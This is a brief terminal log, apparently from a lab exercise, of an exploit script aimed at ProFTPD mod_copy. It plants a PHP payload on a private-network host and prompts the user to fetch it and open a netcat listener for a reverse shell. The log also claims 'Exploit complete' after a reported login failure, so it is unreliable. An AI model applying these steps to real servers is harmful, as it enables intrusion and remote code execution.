 —(kali㉿kali)-[~/Downloads]
-$ python3 Script.py
+] Created PHP payload file
+] Exploiting ProFTPD with mod_copy...
-] Exploit failed: 530 Login incorrect.
+] Exploit complete. Manually visit: http://10.0.2.7/exploit.php
+] Or use curl: curl http://10.0.2.7/exploit.php
!] Start a listener with: nc -lvnp 4444